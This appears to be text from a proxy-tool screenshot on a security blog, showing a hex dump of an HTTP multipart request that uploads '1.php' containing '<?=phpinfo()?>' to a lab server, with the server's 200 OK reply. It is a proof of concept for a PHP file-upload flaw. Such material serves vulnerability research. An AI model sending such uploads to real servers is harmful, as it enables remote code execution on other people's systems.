 Request
Raw Params Headers Hex
18 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
19 2d 2d 32 37 37 31 39 34 36 33 36 33 39 30 30 38 --27719463639008
1a 30 31 38 30 32 32 39 34 37 33 35 39 32 38 34 0d 018022947359284
1b 0a 43 6f 6e 74 65 6e 74 2d 4c 65 6e 67 74 68 3a Content-Length:
1c 20 33 35 38 0d 0a 4f 72 69 67 69 6e 3a 20 68 74 358Origin: ht
1d 74 70 3a 2f 2f 31 39 32 2e 31 36 38 2e 32 34 35 tp://192.168.245
1e 2e 31 33 35 3a 38 30 38 30 0d 0a 43 6f 6e 6e 65 .135:8080Conne
1f 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 52 65 ction: closeRe
20 66 65 72 65 72 3a 20 68 74 74 70 3a 2f 2f 31 39 ferer: http://19
21 32 2e 31 36 38 2e 32 34 35 2e 31 33 35 3a 38 30 2.168.245.135:80
22 38 30 2f 0d 0a 55 70 67 72 61 64 65 2d 49 6e 73 80/Upgrade-Ins
23 65 63 75 72 65 2d 52 65 71 75 65 73 74 73 3a 20 ecure-Requests:
24 31 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 1-----------
25 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
26 2d 2d 32 37 37 31 39 34 36 33 36 33 39 30 30 38 --27719463639008
27 30 31 38 30 32 32 39 34 37 33 35 39 32 38 34 0d 018022947359284
28 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 Content-Disposi
29 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b tion: form-data;
2a 20 6e 61 6d 65 3d 22 66 69 6c 65 22 3b 20 66 69 name="file"; fi
2b 6c 65 6e 61 6d 65 3d 22 31 2e 70 68 70 22 0d 0a lename="1.php"
2c 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 61 70 Content-Type: ap
2d 70 6c 69 63 61 74 69 6f 6e 2f 6f 63 74 65 74 2d plication/octet-
2e 73 74 72 65 61 6d 0d 0a 0d 0a 3c 3f 3d 70 68 70 stream<?=php
2f 69 6e 66 6f 28 29 3f 3e 0d 0a 2d 2d 2d 2d 2d info()?>------
30 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
31 2d 2d 2d 2d 2d 2d 2d 32 37 37 31 39 34 36 33 36 -------277194636
32 33 39 30 30 38 30 31 38 30 32 32 39 34 37 33 35 3900801802294735
33 39 32 38 34 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 9284Content-Di
34 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d sposition: form-
35 64 61 74 61 3b 20 6e 61 6d 65 3d 22 6e 61 6d 65 data; name="name
36 22 0d 0a 0d 0a 31 2e 70 68 70 0a 0d 0a 2d 2d 2d "1.php---
37 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
38 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 32 37 37 31 39 34 ----------277194
39 36 33 36 33 39 30 30 38 30 31 38 30 32 32 39 34 6363900801802294
3a 37 33 35 39 32 38 34 2d 2d 0d 0a -- -- -- -- -- 7359284--
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 04 Mar 2021 11:22:16 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.5.38
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html
8
9
猪猪谈安全
Search...